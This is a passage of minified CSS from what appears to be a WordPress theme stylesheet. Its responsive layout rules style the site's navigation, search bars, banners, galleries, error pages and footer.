repeat-x}.error_head{width:58%;margin:50px auto 30px;overflow:hidden}.error_head h1{color:#333;font:normal 44px/58px Trebuchet MS;margin:0 0 5px 0}.error_head h2:after{content:"\f0d7";display:block;position:absolute;color:#e62727;font-family:'FontAwesome';margin-left:80px;margin-top:3px;font-size:28px}.error_search{background:url(images/texture.png);border:1px dashed #999;width:80%;margin:0 auto;height:auto;border-radius:12px!important;padding:20px 20px 20px 20px}.error_bar{height:auto;font-size:18px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:92%;background-color:#fff;line-height:1em;float:none;padding:15px 10px;margin:0 0 0 0;border-top-left-radius:0;border-bottom-left-radius:0;margin-bottom:40px}#error_submit{background:#e62727;border-top-right-radius:0;border-bottom-right-radius:0;height:53px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 24px/53px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 8px 0 8px;cursor:pointer!important}}@media screen and (min-width:480px) and (max-width:767px){.middle_right .es-field-wrap input{padding:6px;border:solid 1px #E5E5E5;outline:0;font:normal 13px "Helvetica Neue",Helvetica,Arial,sans-serif;width:92%;background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff;height:22px;border-radius:6px;margin-top:6px}.middle_right .es_subscription_form_submit{background:#383229;height:36px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 15px/36px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 10px 0 10px;cursor:pointer!important;border-radius:6px;margin-top:16px;width:120px!important}.middle_right .es_subscription_form_submit:hover{background:#e62727;margin:16px 0 0 0!important;height:36px;width:120px!important}.menu>ul>li>ul>.sidefull{width:100%!important;margin:0 9px 12px 0!important}.menu .sidefull ul li{display:inline-block!important;width:100%!important;height:auto!important;margin:0 4% 0 0}.tab_up_one{width:19%;height:34%;display:inline-block;margin:0 0 5px 1.5%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}tabs>nav>tab{padding:10px 10px 10px 10px!important;margin:6px 8px 0 0}.tag_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:25%;float:none;margin:5px 2% 4% 2%}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.blog_pagination{clear:both;position:relative;font-size:11px;padding:7px;overflow:hidden;margin:0 0 0 12px}.righttag{width:100%;float:none}.lefttag{width:100%;float:none;margin:12px 0 0 0;text-align:center}.share_table .fa{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;margin:0 0 0 6px}.menu-dropdown-icon:before{content:"\f055"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.latest_three_main{width:94%!important;margin:0 auto!important;padding:10px 0 0!important;overflow:hidden!important;text-align:center!important}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 7px;width:100%;height:auto}#comment,#author,#email,#url{width:92%}.recent_top{width:40%;margin:0 0 18px 4.2%;height:32%}.recent_top img{box-shadow:1px 2px 7px #292929;background:#fff;margin:0 0 7px;width:100%;height:auto}.down_main h2{font:bold 26px/32px Trebuchet MS;letter-spacing:1px;display:block;color:#383229;text-shadow:2px 2px 1px rgba(0,0,0,.2);margin:0 0 0 0;text-align:center}.menu-mobile{display:block;padding:7px!important;margin:-35px 0 0 5px!important;position:absolute;overflow:hidden}.dropdown{padding:16px 8px 6px 12px;border-radius:10px;position:absolute;z-index:999;margin-top:35px;background:url(images/wallpaper_green.png) left top #A6AA3B;border-top:1px solid #e7e8e9;border-left:1px solid #e7e8e9;border-right:1px solid #e7e8e9;display:none;width:164px;margin-left:-122px}.share_table{width:20%;margin:-29px 0 0 0;float:left;position:absolute;right:0;display:block}.share_table span{font:400 0 vag-rounded,sans-serif}.wpcf7-form{width:92%!important;margin:0 auto!important}.error_head{width:44%;margin:50px auto 30px;overflow:hidden}.error_search{background:url(images/texture.png);border:1px dashed #999;width:80%;margin:0 auto;height:auto;border-radius:12px!important;padding:0 20px 24px 20px;overflow:hidden}.error_bar{height:auto;font-size:19px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:73%;background-color:#fff;line-height:1em;float:left;padding:15px 5px;margin:24px 0 0 0;border-top-left-radius:12px;border-bottom-left-radius:12px}#error_submit{background:#e62727;border-top-right-radius:12px;border-bottom-right-radius:12px;height:53px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 24px/53px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 8px 0 8px;cursor:pointer!important;width:24%;margin:24px 0 0 0}.menu-mobile{display:block;padding:7px!important;margin:-33px 0 0 10px!important;position:absolute;overflow:hidden}.nav_left ul li.shopping-cart{background:url(images/supply.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.nav_left ul li.shopping-cart a{padding:0 0 0 36px!important}.producttable{padding:0 8px 8px 0;margin:0 0 0 0;display:block;border-style:solid;border-width:1px;border-color:#fff;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:rgba(255,255,255,.5)}.producttable table td{width:50%!important;border:none!important;border-right:10px #fbfbf9 solid!important;border-top:15px #fbfbf9 solid!important;margin:0 10px 10px 0!important;background:#fff;text-align:center!important;padding:0 2px 12px 2px;font:bold 13px/18px Arial,Helvetica,sans-serif;color:#444}.container.navbar{width:auto!important;position:fixed!important}#submit{height:30px;width:auto;padding:4px 12px!important;background:#0261A3;border:0;font-size:14px;color:#FFF;-moz-border-radius:5px;-webkit-border-radius:5px;cursor:pointer;margin:12px 0 0 0}#searchbar #s{width:82%!important;height:32px;padding:0 0 0 5px!important;margin-right:2px;margin-left:10px;margin-top:10px;border:none;border-bottom:2px #999 solid!important;float:left;font:bold 14px/32px arial,sans-serif;color:#000;border-radius:5px;background-color:#f7f6f2}#searchbar #s:focus{outline:none!important}#searchbar #submit{background:url(images/wallpaper_green.png) left top #A6AA3B;height:32px;margin:12px 0 0 0!important;padding:5px 15px!important;float:right;font-weight:700;color:#fff!important;text-shadow:none!important;border:#888 1px solid!important}.header_search{float:right;position:relative;margin:-29px 8px 0 0;display:table!important;width:5%}.header_search .fa-search{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header_search .fa-search-minus{color:#fff!important;display:inline-block;font:normal normal normal 28px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#searchbar{display:none;float:right;width:100%;height:55px;padding-right:5px!important;padding-top:0px!important;z-index:9999;box-shadow:none;line-height:50px;margin-right:0%;margin-top:25p;color:#000!important;position:absolute;margin-bottom:10px;background:url(images/tex.png)}.aligncenter{padding:2px!important;clear:both!important;display:block!important;margin:7px auto!important;padding:1px!important;border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);max-width:90%!important;float:none!important;height:auto!important}.wp-caption img{margin:5px 0 0;width:98%;height:auto!important}.sub_left{float:left;width:22%;padding:5px 0 0 10px}.nav_left a{padding:10px 0 0 18px!important}.the-nav ul.nav-flyout .menu-item .subnav li a{font:normal 14px/18px Arial,Helvetica,sans-serif!important;padding-left:6px!important}.nav_left ul li.down{background:url(images/drop.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.down a{padding:0 0 0 29px!important}.nav_left ul li.decor{background:url(images/decor_clip.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:0;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.decor a{padding:0 0 0 39px!important}.menu li.paper-plane{background:url(images/plane.png) no-repeat left;margin:0 0 0 0;margin-right:-4px;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.paper-plane a{padding:4px 0 0 36px!important}.menu li.diamond{background:url(images/diamond-icon.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.diamond a{padding:0 0 0 36px!important}.nav_table{background:none!important;border-radius:2px;position:relative;zoom:1;display:n;height:0px!important}.main-navigation ul li.paper-plane{background:url(images/plane-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.paper-plane:hover{background:url(images/plane-mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.diamond{background:url(images/diamond-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.diamond:hover{background:url(images/diamond-mob.png) no-repeat left!important;background-color:#5279a0!important}.recent_top a{color:#61543e;font:bold 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif!important;display:table}.sb-search{position:relative;margin-top:-36px;width:0;min-width:40px;height:40px;float:right;overflow:hidden;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s;-webkit-backface-visibility:hidden;display:block!important;margin-right:5px}.sb-search-input{position:absolute;top:0;right:0;border:none;outline:none;background:#383229;width:70%;height:65px;margin:-22px 0 0;z-index:10;padding:7px 60px 7px 230px!important;font-family:inherit;font-size:16px;color:#fff}.sb-search-input::-webkit-input-placeholder{color:#fff}.sb-search-input:-moz-placeholder{color:#fff}.sb-search-input::-moz-placeholder{color:#fff}.sb-search-input:-ms-input-placeholder{color:#fff}.sb-icon-search,.sb-search-submit{width:40px;height:40px;display:block;position:absolute;right:0;top:0;padding:0;margin:0;line-height:100px;text-align:center;cursor:pointer}.sb-search-submit{background:#000;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);filter:alpha(opacity=0);opacity:0;color:#000;border:none;outline:none;z-index:-1}.sb-icon-search{width:40px;height:40px;color:#fff;background:url(images/search_icon.png) no-repeat;z-index:90;font-size:1px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;margin:0;display:table}.sb-icon-search:before{content:"\e000"}.sb-search.sb-search-open,.no-js .sb-search{width:100%}.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{background:url(images/search_icon.png) no-repeat;width:40px;height:40px;color:#fff;z-index:11;margin:-1px 0 0}.sb-search.sb-search-open .sb-search-submit,.no-js .sb-search .sb-search-submit{z-index:90}.main-navigation ul li.down{background:url(images/drop_mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.down:hover{background:url(images/drop_mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor:hover{background:url(images/decor_clip_mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor{background:url(images/decor_clip_mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul{padding:0}.main-navigation ul li{display:table!important;margin-right:0!important;position:relative;padding:0 0 12px 12px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background:#5279a0!important;width:100%!important;border-bottom:1px #fff solid;z-index:999}.main-navigation ul li a{color:#FFF;text-shadow:0 1px 1px #3a3428;font:bold 18px/40px Arial,Helvetica,sans-serif!important;padding:0 0 0 6px;background:none!important;width:100%!important}.main-navigation ul li:hover{background:#333!important;color:#fff}.main-navigation ul li ul{display:none!important}.main-navigation ul li ul li{display:none!important}.main-navigation ul li ul li:hover{background:#5279a0!important}.main-navigation ul li:hover{background:#5279a0!important}.main-navigation ul li ul li a:hover{text-decoration:underline}.main-navigation ul li ul .heading a{color:#444!important;font:bold 13px Arial,Helvetica,sans-serif!important}.main-navigation ul li ul li a{color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important}.main-navigation ul li:hover ul{display:block;opacity:1;visibility:visible}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span{background:url(images/toggle_butt.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle,button,input[type="submit"],input[type="button"],input[type="reset"]{cursor:pointer}button[disabled],input[disabled]{cursor:default}.menu-toggle:hover,button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,article.post-password-required input[type=submit]:hover{background:url(images/toggle_butt.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{background:url(images/toggle_butt_one.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}li.bypostauthor cite span{color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cc7d48',endColorstr='#cc7d48');background:-webkit-gradient(linear,left top,left bottom,from(#cc7d48),to(#cc7d48));background:-moz-linear-gradient(top,#009EB5,#00819D);#cc7d48border-bottom:2px solid #ccc}.entry-content img,.comment-content img,.widget img{max-width:100%}embed,iframe,object,video{max-width:100%}.entry-content .twitter-tweet-rendered{max-width:100%!important}.aligncenter{display:block;margin-left:auto;margin-right:auto}.entry-content img,.comment-content img,.widget img,img.header-image,.author-avatar img,img.wp-post-image{border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.2)}.wp-caption{max-width:100%;padding:4px}.wp-caption .wp-caption-text,.gallery-caption,.entry-caption{font-style:italic;font-size:12px;font-size:.857142857rem;line-height:2;color:#757575}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.entry-content dl.gallery-item{margin:0}.gallery-item a,.gallery-caption{width:90%}.gallery-item a{display:block}.gallery-caption a{display:inline}.gallery-columns-1 .gallery-item a{max-width:100%;width:auto}.gallery .gallery-icon img{height:auto;max-width:90%;padding:5%}.gallery-columns-1 .gallery-icon img{padding:3%}.site-content nav{clear:both;line-height:2;overflow:hidden}#nav-above{padding:24px 0;padding:1.714285714rem 0;display:none}.paged #nav-above{display:block}.nav-previous,.previous-image{float:left;width:50%}.nav-next,.next-image{float:right;text-align:right;width:50%}.nav-single+.comments-area,#comment-nav-above{margin:48px 0;margin:3.428571429rem 0}.author .archive-header{margin-bottom:24px;margin-bottom:1.714285714rem}.author-info{border-top:1px solid #ededed;margin:24px 0;margin:1.714285714rem 0;padding-top:24px;padding-top:1.714285714rem;overflow:hidden}.author-description p{color:#757575;font-size:13px;font-size:.928571429rem;line-height:1.846153846}.author.archive .author-info{border-top:0;margin:0 0 48px;margin:0 0 3.428571429rem}.author.archive .author-avatar{margin-top:0}html{font-size:87.5%}body{font-size:14px;font-size:1rem;font-family:Helvetica,Arial,sans-serif;text-rendering:optimizeLegibility;color:#444;background-color:#000!important;overflow-x:hidden}body.custom-font-enabled{font-family:"Open Sans",Helvetica,Arial,sans-serif}a{outline:none;color:#21759b}a:hover{color:#0f3647}.assistive-text,.site .screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}.main-navigation .assistive-text:hover,.main-navigation .assistive-text:active,.main-navigation .assistive-text:focus{background:#fff;border:2px solid #333;border-radius:3px;clip:auto!important;color:#000;display:block;font-size:12px;padding:12px;position:absolute;top:5px;left:5px;z-index:100000}.site{padding:0 24px;padding:0 1.714285714rem;background-color:#fff}.site-content{margin:24px 0 0;margin:1.714285714rem 0 0}.widget-area{margin:24px 0 0;margin:1.714285714rem 0 0}.site-header{padding:24px 0;padding:1.714285714rem 0}.site-header h1,.site-header h2{text-align:center}.site-header h1 a,.site-header h2 a{color:#515151;display:inline-block;text-decoration:none}.site-header h1 a:hover,.site-header h2 a:hover{color:#21759b}.site-header h1{font-size:24px;font-size:1.714285714rem;line-height:1.285714286;margin-bottom:14px;margin-bottom:1rem}.site-header h2{font-weight:400;font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#757575}.header-image{margin-top:24px;margin-top:1.714285714rem}.main-navigation{margin-top:24px;margin-top:1.714285714rem}.main-navigation li{margin-top:0;margin-top:0;font-size:12px;font-size:.857142857rem;line-height:1.42857143;padding:0 0 0 12px!important}.main-navigation a{color:#fff;font-weight:700}.main-navigation a:hover{color:#fff;text-decoration:underline}.main-navigation ul.nav-menu,.main-navigation div.nav-menu>ul{display:none}.main-navigation ul.nav-menu.toggled-on,.menu-toggle{display:block!important}body{margin:0;padding:0;background:none!important;overflow-x:hidden}#wraper{display:flex;width:100%;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:url(images/bg_bod.png)}#sub_nav{background:#383229;height:38px;padding:5px 0 2px 0}.sub_right{display:none}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:220px!important;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.social_mid{float:left;width:140px;margin:-5px 0 0 69%;display:none}.social_mid img{float:left;margin:0 2px 0 3px}.social_mid h2{display:none}.sub_left{width:68%;height:20px;float:none;margin:5px auto}.sub_left img{width:100%;height:100%;padding:0;margin:0 0 0 -8%;float:left}.header{display:none}.banner{width:100%;margin:0 auto;overflow:hidden}.banner_left{float:none;width:99%;background:url(images/patt_1.png);padding:5px 12px 12px 4px;height:auto}.banner_left img{margin:0 0 0 6px}.banner_mid{width:100%;z-index:1;padding-bottom:20px;padding-top:10px;float:none;height:auto;overflow:hidden}.banner_right{float:none;width:98%;padding:5px 12px 12px;height:auto!important;overflow:hidden}.banner_mid h4{background:url(images/ribon.png) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:160Px;height:50px;padding:15px 0 0 85px;margin:4px 0 12px 0;text-shadow:0 1px 1px #3a3428}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;border-radius:10px;width:95%;height:auto}.banner_right ul li{color:#383229;float:left;width:40%;height:32%;font:bold 13px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 12px 10px 3%;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray;margin:0 0 0 2%}.banner_one{display:inline-block;width:40%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px 7px 5px 7px;border:#ddd 1px solid;text-align:center!important;margin:4px 0 10px 4.4%;border-radius:10px;height:32%}.banner_one img{width:100%;height:auto}.middle_part{width:96%;margin:0 auto;overflow:hidden;height:auto;margin:0 auto 20px;text-align:center}.middle_main{width:100%;margin:0 auto;overflow:hidden;padding:0 0}.middle_left{float:none;width:100%}.middle_right{width:100%;float:none;margin:0 0 16px 0}.middle_mid{float:none;width:100%;margin:0 0 0 0}.middle_left h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_right h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_mid h2{text-align:center}.middle_left h2 img,.middle_mid h2 img{width:146px;height:auto}.middle_right h2 img{width:90%;height:auto}.news_bar{background:none!important;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15)!important;display:inline-block!important;margin:12px 4px 0 0!important;width:94%!important;height:32px!important;padding:0 5px!important;background:#fff!important;border:1px #dcd8d8 solid!important;border-radius:6px!important}.news_bar{background:url(images/search_bar.png) no-repeat;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:96%;height:32px;border:none;padding:0 5px}.latest_box{width:100%;margin:0 auto;overflow:hidden;background:url(images/wallpaper_green.png) left top #A6AA3B;padding:5px 5px 5px 6px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.latest_one{float:left;width:33.4%;padding:2px 0 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 5px 0 0}.latest_two{float:left;width:31%;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 5px 0 0}.latest_three{float:left!important;width:31%!important;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:430px;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0}.latest_top a{color:#3a3428;font:bold 13px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff;display:table;padding:6px 6px 0}.latest_down a{color:#3a3428;font:bold 13px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff;display:table;padding:6px 6px 0}.latest_two_main{padding:0 0 12px;width:98%;margin:0}.latest_down img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:none;margin:0 auto 6px;border-radius:10px;width:80%;height:auto}.latest_top img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:none;margin:0 auto 6px;border-radius:10px;width:80%;height:auto}.latest_one_main{margin:-20px 0 12px;width:99%;overflow:hidden;text-align:center}.latest_one h4{background:url(images/clip_one.png) no-repeat;color:#521111;font:normal 20px/22px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:64%;height:90px;padding:15px 0 0 55px;margin:10px 0 0 3px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 20px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:57.4%;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 20px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:57.5%;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_three{float:none;width:96%;padding:2px 0 0;margin:0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.down_part{width:100%;margin:0;overflow:hidden;background:url(images/tex.png)}.down_box{width:32%;float:left;margin:0 3px;overflow:hidden}.down_main{width:100%;margin:0;overflow:hidden;padding:12px 0}.down_right{width:86%;float:left;margin:7px 0 0;padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_one{width:86%;float:left;margin:7px 5px 0;padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_mid{width:86%;float:left;margin:7px 5px 0;padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.footer{background:#c8c9cb;height:auto;margin:0;width:100%}.footer_main{width:98%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.footer_up{display:none}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.sub{float:left;margin:13px 0 0 0}.sub:focus{outline:none!important}.article_main{margin:15px 0 0;width:100%;padding:0 2px}.body_left{width:99%;float:none;margin:0 0 12px}.body_right{width:99%;float:none}.related_box{overflow:auto;background:#f4f4f4;height:auto;padding:10px}.related_one a{font:normal 13px/15px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff;display:table}.related_one{width:42%;height:32%;float:none;display:inline-block;margin:0 0 25px 4.5%}.post_main{margin:15px auto;overflow:hidden;width:100%}.cate_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:25%;float:none;margin:5px 2% 4% 2%}.blog_pagination .current{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#737373),to(#404040));background-image:-webkit-linear-gradient(top,#737373,#404040);background-image:-o-linear-gradient(top,#737373,#404040);background-image:linear-gradient(to bottom,#737373,#404040);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.related_one a{display:table}}@media screen and (min-width:768px) and (max-width:970px){.banner_right ul li{color:#383229;font:bold 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 0 12px 0;margin:0 0 0 24px;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray}tabs>nav>tab{padding:10px 12px 10px 12px!important;margin:6px 8px 0 0}.tab_up_one{width:19%;display:inline-block;margin:0 0 5px 1.6%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}.tag_one{background-color:rgba(255,255,255,.5);padding:5px!important;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:27%;text-align:center!important;float:none;margin:5px 1% 4% 1%;position:relative}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.righttag{width:55%;float:left}.lefttag{width:44%;float:right}.footer{background:url(images/foot_back.jpg) repeat-x left top;height:auto;margin:5px 0 0}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.menu-mobile{display:block;padding:7px!important;margin:-35px 0 0 10px!important;position:absolute;overflow:hidden}.related_one{width:28%;height:32%;float:left;margin:0 10px 22px 2.4%}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 7px;width:100%;height:auto}#comment,#author,#email,#url{width:92%}.recent_top{width:40%;float:left;margin:0 0 18px 2%;height:32%}.recent_top img{margin:0 0 7px;width:100%;height:auto}.latest_one{float:left;width:33%;padding:0 0 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_two{float:left;width:29.7%;padding:0 12px 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 0 0 5px}.latest_three{float:right;width:30%;margin:0 18px 0 0;padding:0 7px 